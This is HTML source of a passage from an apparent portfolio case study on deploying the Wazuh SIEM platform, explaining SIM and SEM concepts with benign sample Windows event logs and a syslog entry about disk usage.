



<file: writeups/wazuh.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Wazuh SIEM Platform – Security Monitoring Case Study | Marco Abreu</title>
    <link rel="stylesheet" href="../style.css">
    <style>
        :root {
            --accent-color: #64ffda;
        }

        .features-list, .requirements-list, .installation-list {
            list-style: none;
            padding-left: 0;
        }
        .features-list li::before { content: "▹"; color: var(--accent-color); margin-right: 8px; }
        .requirements-list li::before { content: "🖥️"; margin-right: 8px; }
        .installation-list li::before { content: "💻"; margin-right: 8px; }

        pre {
            background: #112240;
            padding: 15px;
            border-radius: 5px;
            overflow-x: auto;
            margin: 20px 0;
            border: 1px solid #233554;
        }
        pre code {
            font-family: 'Courier New', Courier, monospace;
        }
        pre code.command { color: #64ffda; font-weight: bold; }
        pre code.input { color: #ffd86f; }
        pre code.output { color: #8892b0; }

        h3 {
            margin-top: 40px;
            color: #ccd6f6;
        }

        .section-title {
            color: #e6f1ff;
            border-bottom: 1px solid #233554;
            padding-bottom: 10px;
        }

        .section img {
            max-width: 100%;
            height: auto;
            display: block;
            margin: 20px auto;
            background: #0a192f;
            border: 1px solid #233554;
            border-radius: 4px;
        }

        .image-caption {
            text-align: center;
            font-size: 0.9rem;
            color: #8892b0;
            margin-bottom: 30px;
            font-style: italic;
        }

        .ref {
            font-size: 0.85rem;
            color: #8892b0;
            margin-top: 5px;
        }
        .ref a { color: var(--accent-color); text-decoration: none; }

        table {
            width: 100%;
            border-collapse: collapse;
            margin: 20px 0;
            font-size: 0.9rem;
        }
        th {
            background: #112240;
            color: var(--accent-color);
            padding: 10px 14px;
            text-align: left;
            border: 1px solid #233554;
        }
        td {
            padding: 9px 14px;
            border: 1px solid #233554;
            color: #8892b0;
        }
        tr:nth-child(even) td { background: #0d1f3c; }

        .tag-passed { color: #64ffda; font-weight: bold; }
        .tag-failed { color: #ff6b6b; font-weight: bold; }

        .info-box {
            background: #112240;
            border-left: 3px solid var(--accent-color);
            padding: 14px 18px;
            margin: 20px 0;
            border-radius: 0 5px 5px 0;
            color: #8892b0;
            font-size: 0.95rem;
        }
    </style>
</head>
<body>

<nav class="navbar">
    <a href="../index.html">
        <div class="logo">&lt;Marco Abreu /&gt;</div>
    </a>
    <ul class="nav-links">
        <li><a href="../index.html#writeups">← Back to Write-Ups</a></li>
    </ul>
</nav>

<header class="hero">
    <div class="container">
        <h1>Wazuh SIEM Platform – Security Monitoring Case Study</h1>
        <p class="subtitle">
            A comprehensive, hands-on deployment and evaluation of the open-source Wazuh SIEM platform,
            covering proxy traffic analysis with MITRE ATT&CK, multi-OS security configuration assessments,
            and WordPress hardening using custom SCA rule sets.
        </p>
        <a href="#report" class="btn">Read the Report</a>
    </div>
</header>

<section id="report" class="section">
    <div class="container">

        <!-- ============================================================ -->
        <h2 class="section-title">1. Introduction</h2>
        <!-- ============================================================ -->

        <p>
            Over the past decade, cyberattacks have grown substantially in frequency and sophistication.
            The expansion of interconnected devices and digital infrastructure has dramatically enlarged
            the attack surface available to adversaries. Exploitation of software vulnerabilities,
            misconfigurations, and weak authentication practices has made it possible for attackers
            to operate at scale, often using automated tooling to probe thousands of systems simultaneously.
        </p>
        <p>
            In response, the field of cybersecurity has matured around several complementary defensive disciplines:
            cryptography to protect data confidentiality and integrity, intrusion detection to monitor for suspicious
            activity, firewalls to gate network traffic, multi-factor authentication, and VPN tunnels.
            Among these, one of the most powerful—yet frequently under-deployed—approaches is
            <strong>Security Information and Event Management (SIEM)</strong>.
        </p>
        <p>
            SIEM systems aggregate, normalize, and correlate log data from across an entire infrastructure—firewalls,
            web servers, operating systems, authentication services, and more—to surface anomalies and threats
            in real time. Rather than responding reactively to known incidents, a well-tuned SIEM allows security
            teams to detect early indicators of compromise, investigate patterns across multiple data sources,
            and reduce mean time to response.
        </p>
        <p>
            This report documents the end-to-end deployment and practical evaluation of <strong>Wazuh</strong>,
            a free and open-source SIEM platform, within a academic production environment—the Moodle
            learning management system. Three distinct case studies are
            presented, each targeting a different layer of the system: network traffic analysis, operating system
            configuration hardening, and application-level security assessment.
        </p>

        <!-- ============================================================ -->
        <h2 class="section-title">2. SIEM – Concepts and Background</h2>
        <!-- ============================================================ -->

        <h3>2.1 Security Information Management (SIM)</h3>
        <p>
            Security Information Management (SIM) is the precursor to modern SIEM. Its core function is
            the <strong>collection, storage, and historical analysis of log data</strong> from diverse sources such
            as servers, firewalls, routers, intrusion prevention systems, and web proxies. SIM platforms
            normalize this information into a centralized repository, enabling retrospective threat hunting and
            pattern analysis over long time horizons.
        </p>

        <img src="images/SIM.png" alt="SIM characteristics diagram" width="300">
        <p class="image-caption"><strong>Figure 2.1:</strong> Core characteristics of a Security Information Management platform</p>

        <p>
            Log files produced by systems contain structured records that describe every event occurring on a device.
            A typical log entry includes the following fields:
        </p>
        <ul class="features-list">
            <li><strong>Timestamp</strong> – The exact moment the event occurred, critical for sequencing an attack timeline.</li>
            <li><strong>Source</strong> – The device or process that generated the event, enabling targeted investigation.</li>
            <li><strong>User Information</strong> – Identity of the user account responsible for triggering the event.</li>
            <li><strong>Event Description</strong> – A human-readable summary of what occurred.</li>
            <li><strong>Event ID</strong> – A unique identifier enabling precise filtering and correlation.</li>
            <li><strong>Severity Level</strong> – A classification indicating the potential threat level, used to prioritize triage.</li>
        </ul>
        <p>Logs can be categorized into the following primary types:</p>
        <ul class="features-list">
            <li><strong>Application Logs</strong> – Record sequences of application events including authentication activity, user actions, and errors.</li>
            <li><strong>Security Logs</strong> – Sourced from firewalls and security services; capture failed authentications, suspicious activity, and penetration attempts.</li>
            <li><strong>System Logs</strong> – Generated by the OS and its applications; include boot events, crashes, and user activity.</li>
            <li><strong>Network Logs</strong> – Produced by routers and switches; record traffic flows, IP addresses, and protocols in use.</li>
        </ul>

        <p>Below is an example of a <strong>Security Log</strong> from a Windows system, recording a successful logon:</p>

        <pre><code class="output">Audit Success  05/03/2025 17:00:46
Microsoft-Windows-Security-Auditing 4624
Logon  "An account was successfully logged on."
Subject:
  Security ID:      SYSTEM
  Account Name:     LAPTOP-1E39BHAS\$
  Account Domain:   WORKGROUP
  Logon ID:         0x3E7
Logon Information:
  Logon Type:       5
  New Logon:
  Security ID:      SYSTEM
  Account Name:     SYSTEM
  Account Domain:   NT AUTHORITY
  Logon ID:         0x3E7
Process Information:
  Process ID:       0x390
  Process Name:     C:\Windows\System32\services.exe</code></pre>

        <p>Key observations from this entry: Event ID <code>4624</code> maps to a successful login. The logon type <code>5</code> indicates a service-initiated session. The originating process is <code>services.exe</code>, consistent with expected system behavior.</p>

        <p>An example of an <strong>Application Log</strong>, recording a restart failure in Microsoft Office:</p>

        <pre><code class="output">Warning  05/03/2025 16:09:03  Microsoft-Windows-RestartManager
10010  None  Cannot restart application
'C:\Program Files\Microsoft Office\root\Office16\WINWORD.EXE' (PID 8212)
- Application SID does not match Conductor SID.</code></pre>

        <p>And a <strong>Network Log</strong> from Windows WebIO, confirming a completed HTTP transaction:</p>

        <pre><code class="output">Information  05/03/2025 17:21:49  Microsoft-Windows-WebIO 115
ResponseRecieveEntity 0x298e64a9900: WebHttpReceiveEntityBody
(Identifier: 0xFD0000053000000A) (Flags: 0x0)
Information  05/03/2025 17:21:49  Microsoft-Windows-WebIO 2141
RequestState 0x298e64a9900: =====Request Completed=====
Information  05/03/2025 17:21:49  Microsoft-Windows-WebIO 2132
RequestState 0x298e64a9900: =====Reception Completed=====</code></pre>

        <p>
            SIM's principal advantages are its centralized historical view of system activity, the automation
            of log ingestion (which is prohibitively time-consuming to perform manually at scale), and its
            capacity to produce compliance reports. Its limitations include high implementation cost, an inability
            to detect threats in real time, and large storage requirements.
        </p>

        <h3>2.2 Security Event Management (SEM)</h3>

        <p>
            Where SIM excels at historical analysis, Security Event Management (SEM) focuses on
            <strong>real-time threat monitoring, event correlation, and active alerting</strong>.
            SEM platforms ingest security events—syslogs, Windows Event Logs, SNMP traps—either
            through software agents installed directly on monitored hosts or through agentless collection
            from network devices such as firewalls and routers.
        </p>

        <img src="images/SEM.png" alt="SEM characteristics diagram" width="300">
        <p class="image-caption"><strong>Figure 2.2:</strong> Core characteristics of a Security Event Management platform</p>

        <p>
            The following is a first syslog example, generated by a disk health monitoring process:
        </p>

        <pre><code class="output">May 11 10:40:48 scrooge disk-health-nurse[26783]: [ID 702911
user.error] m:SY-mon-full-500 c:H : partition health measures
for /var did not suffice - still using 96% of partition space</code></pre>

        <p>
            This entry reveals: timestamp (<code>May 11 10:40:48</code>), device identifier (<code>scrooge</code>),
